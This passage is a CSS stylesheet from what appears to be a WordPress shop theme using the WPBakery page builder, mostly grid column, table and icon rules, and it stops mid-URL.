.product .product-image-wrapper .hover-effect-mask:hover .hover-mask {
visibility: visible;
}
@media only screen and (max-width: 992px) {
.template-container {
overflow: hidden;
}
.template-container .mobile-menu-wrapper .menu > li .open-child {
top: 0;
padding-top: 12px;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu ul .open-child {
top: 0;
padding-top: 10px;
}
}
menu .nav-sublist-dropdown ul > li ul {
left: 100%;
}
.variations th.label {
border: none;
}
.variations label {
color: #000;
margin-bottom: 10px;
}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}@media (max-width:767px){.vc_hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.vc_hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.vc_hidden-md{display:none!important}}@media (min-width:1200px){.vc_hidden-lg{display:none!important}}.vc_non_responsive .vc_row .vc_col-sm-1{position:relative;float:left;width:8.33333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-2{position:relative;float:left;width:16.66666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-3{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-4{position:relative;float:left;width:33.33333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-5{position:relative;float:left;width:41.66666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-6{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-7{position:relative;float:left;width:58.33333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-8{position:relative;float:left;width:66.66666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-9{position:relative;float:left;width:75%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-10{position:relative;float:left;width:83.33333333%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-11{position:relative;float:left;width:91.66666667%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-12{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-offset-12{margin-left:100%}.vc_non_responsive .vc_row .vc_col-sm-offset-11{margin-left:91.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-10{margin-left:83.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-9{margin-left:75%}.vc_non_responsive .vc_row .vc_col-sm-offset-8{margin-left:66.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-7{margin-left:58.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-6{margin-left:50%}.vc_non_responsive .vc_row .vc_col-sm-offset-5{margin-left:41.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-4{margin-left:33.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-3{margin-left:25%}.vc_non_responsive .vc_row .vc_col-sm-offset-2{margin-left:16.66666667%}.vc_non_responsive .vc_row .vc_col-sm-offset-1{margin-left:8.33333333%}.vc_non_responsive .vc_row .vc_col-sm-offset-0{margin-left:0}.vc_non_responsive .vc_row .vc_hidden-sm{display:none!important}.vc_non_responsive .vc_row .vc_col-sm-1\/5{position:relative;float:left;width:20%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-2\/5{position:relative;float:left;width:40%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-3\/5{position:relative;float:left;width:60%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-4\/5{position:relative;float:left;width:80%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-5\/5{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}.vc_non_responsive .vc_row .vc_col-sm-offset-5\/5{margin-left:100%}.vc_non_responsive .vc_row .vc_col-sm-offset-4\/5{margin-left:80%}.vc_non_responsive .vc_row .vc_col-sm-offset-3\/5{margin-left:60%}.vc_non_responsive .vc_row .vc_col-sm-offset-2\/5{margin-left:40%}.vc_non_responsive .vc_row .vc_col-sm-offset-1\/5{margin-left:20%}.vc_non_responsive .vc_row .vc_col-sm-offset-0\/5{margin-left:0}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{float:left}[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-1,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-10,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-11,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-12,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-2,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-3,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-4,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-6,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-7,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-8,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-9{float:right}.vc_col-xs-12{width:100%}.vc_col-xs-11{width:91.66666667%}.vc_col-xs-10{width:83.33333333%}.vc_col-xs-9{width:75%}.vc_col-xs-8{width:66.66666667%}.vc_col-xs-7{width:58.33333333%}.vc_col-xs-6{width:50%}.vc_col-xs-5{width:41.66666667%}.vc_col-xs-4{width:33.33333333%}.vc_col-xs-3{width:25%}.vc_col-xs-2{width:16.66666667%}.vc_col-xs-1{width:8.33333333%}.vc_col-xs-pull-12{right:100%}.vc_col-xs-pull-11{right:91.66666667%}.vc_col-xs-pull-10{right:83.33333333%}.vc_col-xs-pull-9{right:75%}.vc_col-xs-pull-8{right:66.66666667%}.vc_col-xs-pull-7{right:58.33333333%}.vc_col-xs-pull-6{right:50%}.vc_col-xs-pull-5{right:41.66666667%}.vc_col-xs-pull-4{right:33.33333333%}.vc_col-xs-pull-3{right:25%}.vc_col-xs-pull-2{right:16.66666667%}.vc_col-xs-pull-1{right:8.33333333%}.vc_col-xs-pull-0{right:auto}.vc_col-xs-push-12{left:100%}.vc_col-xs-push-11{left:91.66666667%}.vc_col-xs-push-10{left:83.33333333%}.vc_col-xs-push-9{left:75%}.vc_col-xs-push-8{left:66.66666667%}.vc_col-xs-push-7{left:58.33333333%}.vc_col-xs-push-6{left:50%}.vc_col-xs-push-5{left:41.66666667%}.vc_col-xs-push-4{left:33.33333333%}.vc_col-xs-push-3{left:25%}.vc_col-xs-push-2{left:16.66666667%}.vc_col-xs-push-1{left:8.33333333%}.vc_col-xs-push-0{left:auto}.vc_col-xs-offset-12{margin-left:100%}.vc_col-xs-offset-11{margin-left:91.66666667%}.vc_col-xs-offset-10{margin-left:83.33333333%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-8{margin-left:66.66666667%}.vc_col-xs-offset-7{margin-left:58.33333333%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-5{margin-left:41.66666667%}.vc_col-xs-offset-4{margin-left:33.33333333%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-2{margin-left:16.66666667%}.vc_col-xs-offset-1{margin-left:8.33333333%}.vc_col-xs-offset-0{margin-left:0}.vc_col-lg-1\/5,.vc_col-lg-2\/5,.vc_col-lg-3\/5,.vc_col-lg-4\/5,.vc_col-lg-5\/5,.vc_col-md-1\/5,.vc_col-md-2\/5,.vc_col-md-3\/5,.vc_col-md-4\/5,.vc_col-md-5\/5,.vc_col-sm-1\/5,.vc_col-sm-2\/5,.vc_col-sm-3\/5,.vc_col-sm-4\/5,.vc_col-sm-5\/5,.vc_col-xs-1\/5,.vc_col-xs-2\/5,.vc_col-xs-3\/5,.vc_col-xs-4\/5,.vc_col-xs-5\/5{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}.vc_col-xs-1\/5,.vc_col-xs-2\/5,.vc_col-xs-3\/5,.vc_col-xs-4\/5,.vc_col-xs-5\/5{float:left}.vc_col-xs-5\/5{width:100%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-pull-5\/5{right:100%}.vc_col-xs-pull-4\/5{right:80%}.vc_col-xs-pull-3\/5{right:60%}.vc_col-xs-pull-2\/5{right:40%}.vc_col-xs-pull-1\/5{right:20%}.vc_col-xs-pull-0\/5{right:auto}.vc_col-xs-push-5\/5{left:100%}.vc_col-xs-push-4\/5{left:80%}.vc_col-xs-push-3\/5{left:60%}.vc_col-xs-push-2\/5{left:40%}.vc_col-xs-push-1\/5{left:20%}.vc_col-xs-push-0\/5{left:auto}.vc_col-xs-offset-5\/5{margin-left:100%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-0\/5{margin-left:0}[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-1\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-2\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-3\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-4\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-5\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-1\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-2\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-3\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-4\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-5\/5{float:right}@media (min-width:768px){.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9{float:left}[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-1,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-10,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-11,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-12,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-2,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-3,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-4,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-6,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-7,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-8,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-9{float:right}.vc_col-sm-12{width:100%}.vc_col-sm-11{width:91.66666667%}.vc_col-sm-10{width:83.33333333%}.vc_col-sm-9{width:75%}.vc_col-sm-8{width:66.66666667%}.vc_col-sm-7{width:58.33333333%}.vc_col-sm-6{width:50%}.vc_col-sm-5{width:41.66666667%}.vc_col-sm-4{width:33.33333333%}.vc_col-sm-3{width:25%}.vc_col-sm-2{width:16.66666667%}.vc_col-sm-1{width:8.33333333%}.vc_col-sm-pull-12{right:100%}.vc_col-sm-pull-11{right:91.66666667%}.vc_col-sm-pull-10{right:83.33333333%}.vc_col-sm-pull-9{right:75%}.vc_col-sm-pull-8{right:66.66666667%}.vc_col-sm-pull-7{right:58.33333333%}.vc_col-sm-pull-6{right:50%}.vc_col-sm-pull-5{right:41.66666667%}.vc_col-sm-pull-4{right:33.33333333%}.vc_col-sm-pull-3{right:25%}.vc_col-sm-pull-2{right:16.66666667%}.vc_col-sm-pull-1{right:8.33333333%}.vc_col-sm-pull-0{right:auto}.vc_col-sm-push-12{left:100%}.vc_col-sm-push-11{left:91.66666667%}.vc_col-sm-push-10{left:83.33333333%}.vc_col-sm-push-9{left:75%}.vc_col-sm-push-8{left:66.66666667%}.vc_col-sm-push-7{left:58.33333333%}.vc_col-sm-push-6{left:50%}.vc_col-sm-push-5{left:41.66666667%}.vc_col-sm-push-4{left:33.33333333%}.vc_col-sm-push-3{left:25%}.vc_col-sm-push-2{left:16.66666667%}.vc_col-sm-push-1{left:8.33333333%}.vc_col-sm-push-0{left:auto}.vc_col-sm-offset-12{margin-left:100%}.vc_col-sm-offset-11{margin-left:91.66666667%}.vc_col-sm-offset-10{margin-left:83.33333333%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-8{margin-left:66.66666667%}.vc_col-sm-offset-7{margin-left:58.33333333%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-5{margin-left:41.66666667%}.vc_col-sm-offset-4{margin-left:33.33333333%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-2{margin-left:16.66666667%}.vc_col-sm-offset-1{margin-left:8.33333333%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-1\/5,.vc_col-sm-2\/5,.vc_col-sm-3\/5,.vc_col-sm-4\/5,.vc_col-sm-5\/5{float:left}[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-1\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-2\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-3\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-4\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-5\/5{float:right}.vc_col-sm-5\/5{width:100%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-pull-5\/5{right:100%}.vc_col-sm-pull-4\/5{right:80%}.vc_col-sm-pull-3\/5{right:60%}.vc_col-sm-pull-2\/5{right:40%}.vc_col-sm-pull-1\/5{right:20%}.vc_col-sm-pull-0\/5{right:auto}.vc_col-sm-push-5\/5{left:100%}.vc_col-sm-push-4\/5{left:80%}.vc_col-sm-push-3\/5{left:60%}.vc_col-sm-push-2\/5{left:40%}.vc_col-sm-push-1\/5{left:20%}.vc_col-sm-push-0\/5{left:auto}.vc_col-sm-offset-5\/5{margin-left:100%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-0\/5{margin-left:0}}@media (min-width:992px){.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9{float:left}[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-1,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-10,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-11,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-12,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-2,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-3,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-4,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-6,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-7,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-8,[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-9{float:right}.vc_col-md-12{width:100%}.vc_col-md-11{width:91.66666667%}.vc_col-md-10{width:83.33333333%}.vc_col-md-9{width:75%}.vc_col-md-8{width:66.66666667%}.vc_col-md-7{width:58.33333333%}.vc_col-md-6{width:50%}.vc_col-md-5{width:41.66666667%}.vc_col-md-4{width:33.33333333%}.vc_col-md-3{width:25%}.vc_col-md-2{width:16.66666667%}.vc_col-md-1{width:8.33333333%}.vc_col-md-pull-12{right:100%}.vc_col-md-pull-11{right:91.66666667%}.vc_col-md-pull-10{right:83.33333333%}.vc_col-md-pull-9{right:75%}.vc_col-md-pull-8{right:66.66666667%}.vc_col-md-pull-7{right:58.33333333%}.vc_col-md-pull-6{right:50%}.vc_col-md-pull-5{right:41.66666667%}.vc_col-md-pull-4{right:33.33333333%}.vc_col-md-pull-3{right:25%}.vc_col-md-pull-2{right:16.66666667%}.vc_col-md-pull-1{right:8.33333333%}.vc_col-md-pull-0{right:auto}.vc_col-md-push-12{left:100%}.vc_col-md-push-11{left:91.66666667%}.vc_col-md-push-10{left:83.33333333%}.vc_col-md-push-9{left:75%}.vc_col-md-push-8{left:66.66666667%}.vc_col-md-push-7{left:58.33333333%}.vc_col-md-push-6{left:50%}.vc_col-md-push-5{left:41.66666667%}.vc_col-md-push-4{left:33.33333333%}.vc_col-md-push-3{left:25%}.vc_col-md-push-2{left:16.66666667%}.vc_col-md-push-1{left:8.33333333%}.vc_col-md-push-0{left:auto}.vc_col-md-offset-12{margin-left:100%}.vc_col-md-offset-11{margin-left:91.66666667%}.vc_col-md-offset-10{margin-left:83.33333333%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-8{margin-left:66.66666667%}.vc_col-md-offset-7{margin-left:58.33333333%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-5{margin-left:41.66666667%}.vc_col-md-offset-4{margin-left:33.33333333%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-2{margin-left:16.66666667%}.vc_col-md-offset-1{margin-left:8.33333333%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-1\/5,.vc_col-md-2\/5,.vc_col-md-3\/5,.vc_col-md-4\/5,.vc_col-md-5\/5{float:left}[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-1\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-2\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-3\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-4\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-5\/5{float:right}.vc_col-md-5\/5{width:100%}.vc_col-md-4\/5{width:80%}.vc_col-md-3\/5{width:60%}.vc_col-md-2\/5{width:40%}.vc_col-md-1\/5{width:20%}.vc_col-md-pull-5\/5{right:100%}.vc_col-md-pull-4\/5{right:80%}.vc_col-md-pull-3\/5{right:60%}.vc_col-md-pull-2\/5{right:40%}.vc_col-md-pull-1\/5{right:20%}.vc_col-md-pull-0\/5{right:auto}.vc_col-md-push-5\/5{left:100%}.vc_col-md-push-4\/5{left:80%}.vc_col-md-push-3\/5{left:60%}.vc_col-md-push-2\/5{left:40%}.vc_col-md-push-1\/5{left:20%}.vc_col-md-push-0\/5{left:auto}.vc_col-md-offset-5\/5{margin-left:100%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-0\/5{margin-left:0}}@media (min-width:1200px){.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9{float:left}[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-1,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-10,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-11,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-12,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-2,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-3,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-4,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-6,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-7,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-8,[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-9{float:right}.vc_col-lg-12{width:100%}.vc_col-lg-11{width:91.66666667%}.vc_col-lg-10{width:83.33333333%}.vc_col-lg-9{width:75%}.vc_col-lg-8{width:66.66666667%}.vc_col-lg-7{width:58.33333333%}.vc_col-lg-6{width:50%}.vc_col-lg-5{width:41.66666667%}.vc_col-lg-4{width:33.33333333%}.vc_col-lg-3{width:25%}.vc_col-lg-2{width:16.66666667%}.vc_col-lg-1{width:8.33333333%}.vc_col-lg-pull-12{right:100%}.vc_col-lg-pull-11{right:91.66666667%}.vc_col-lg-pull-10{right:83.33333333%}.vc_col-lg-pull-9{right:75%}.vc_col-lg-pull-8{right:66.66666667%}.vc_col-lg-pull-7{right:58.33333333%}.vc_col-lg-pull-6{right:50%}.vc_col-lg-pull-5{right:41.66666667%}.vc_col-lg-pull-4{right:33.33333333%}.vc_col-lg-pull-3{right:25%}.vc_col-lg-pull-2{right:16.66666667%}.vc_col-lg-pull-1{right:8.33333333%}.vc_col-lg-pull-0{right:auto}.vc_col-lg-push-12{left:100%}.vc_col-lg-push-11{left:91.66666667%}.vc_col-lg-push-10{left:83.33333333%}.vc_col-lg-push-9{left:75%}.vc_col-lg-push-8{left:66.66666667%}.vc_col-lg-push-7{left:58.33333333%}.vc_col-lg-push-6{left:50%}.vc_col-lg-push-5{left:41.66666667%}.vc_col-lg-push-4{left:33.33333333%}.vc_col-lg-push-3{left:25%}.vc_col-lg-push-2{left:16.66666667%}.vc_col-lg-push-1{left:8.33333333%}.vc_col-lg-push-0{left:auto}.vc_col-lg-offset-12{margin-left:100%}.vc_col-lg-offset-11{margin-left:91.66666667%}.vc_col-lg-offset-10{margin-left:83.33333333%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-8{margin-left:66.66666667%}.vc_col-lg-offset-7{margin-left:58.33333333%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-5{margin-left:41.66666667%}.vc_col-lg-offset-4{margin-left:33.33333333%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-2{margin-left:16.66666667%}.vc_col-lg-offset-1{margin-left:8.33333333%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-1\/5,.vc_col-lg-2\/5,.vc_col-lg-3\/5,.vc_col-lg-4\/5,.vc_col-lg-5\/5{float:left}[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-1\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-2\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-3\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-4\/5,[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-5\/5{float:right}.vc_col-lg-5\/5{width:100%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-pull-5\/5{right:100%}.vc_col-lg-pull-4\/5{right:80%}.vc_col-lg-pull-3\/5{right:60%}.vc_col-lg-pull-2\/5{right:40%}.vc_col-lg-pull-1\/5{right:20%}.vc_col-lg-pull-0\/5{right:auto}.vc_col-lg-push-5\/5{left:100%}.vc_col-lg-push-4\/5{left:80%}.vc_col-lg-push-3\/5{left:60%}.vc_col-lg-push-2\/5{left:40%}.vc_col-lg-push-1\/5{left:20%}.vc_col-lg-push-0\/5{left:auto}.vc_col-lg-offset-5\/5{margin-left:100%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-0\/5{margin-left:0}}.vc_pull-right{float:right!important}.vc_pull-left{float:left!important}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}.vc_clearfix:after{clear:both}.vc_clearfix:after,.vc_clearfix:before{content:" ";display:table}.vc_clearfix:after{clear:both}.vc_el-clearfix{clear:both}@media (max-width:767px){.vc_el-clearfix-xs{clear:both}}@media (min-width:768px) and (max-width:991px){.vc_el-clearfix-sm{clear:both}}@media (min-width:992px) and (max-width:1199px){.vc_el-clearfix-md{clear:both}}@media (min-width:1200px){.vc_el-clearfix-lg{clear:both}}.vc_visible{display:block}.vc_table{width:100%;margin-bottom:20px;border-collapse:collapse}.vc_table>tbody>tr>td,.vc_table>tbody>tr>th,.vc_table>tfoot>tr>td,.vc_table>tfoot>tr>th,.vc_table>thead>tr>td,.vc_table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.vc_table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.vc_table>caption+thead>tr:first-child>td,.vc_table>caption+thead>tr:first-child>th,.vc_table>colgroup+thead>tr:first-child>td,.vc_table>colgroup+thead>tr:first-child>th,.vc_table>thead:first-child>tr:first-child>td,.vc_table>thead:first-child>tr:first-child>th{border-top:0}.vc_table>tbody+tbody{border-top:2px solid #ddd}.vc_table .table{background-color:#fff}.vc_table-bordered{border:1px solid #ddd}.vc_table-bordered>tbody>tr>td,.vc_table-bordered>tbody>tr>th,.vc_table-bordered>tfoot>tr>td,.vc_table-bordered>tfoot>tr>th,.vc_table-bordered>thead>tr>td,.vc_table-bordered>thead>tr>th{border:1px solid #ddd}.vc_table-bordered>thead>tr>td,.vc_table-bordered>thead>tr>th{border-bottom-width:2px}.vc_pixel_icon{display:inline-block;vertical-align:middle;height:16px;width:16px;background-position:0 0;background-repeat:no-repeat}.vc_pixel_icon-alert{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/vc/alert.png)}.vc_pixel_icon-info{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/vc/info.png)}.vc_pixel_icon-tick{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/vc/tick.png)}.vc_pixel_icon-explanation{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/vc/exclamation.png)}.vc_pixel_icon-address_book{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/address-book.png)}.vc_pixel_icon-alarm_clock{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png)}.vc_pixel_icon-anchor{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/anchor.png)}.vc_pixel_icon-application_image{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/application-image.png)}.vc_pixel_icon-arrow{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/arrow.png)}.vc_pixel_icon-asterisk{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/asterisk.png)}.vc_pixel_icon-hammer{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png)}.vc_pixel_icon-balloon{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/balloon.png)}.vc_pixel_icon-balloon_buzz{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png)}.vc_pixel_icon-balloon_facebook{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png)}.vc_pixel_icon-balloon_twitter{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png)}.vc_pixel_icon-battery{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/battery-full.png)}.vc_pixel_icon-binocular{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/binocular.png)}.vc_pixel_icon-document_excel{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png)}.vc_pixel_icon-document_image{background-image:url(//www.sobifils.it/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png)}.vc_pixel_icon-document_music{background-image:url(/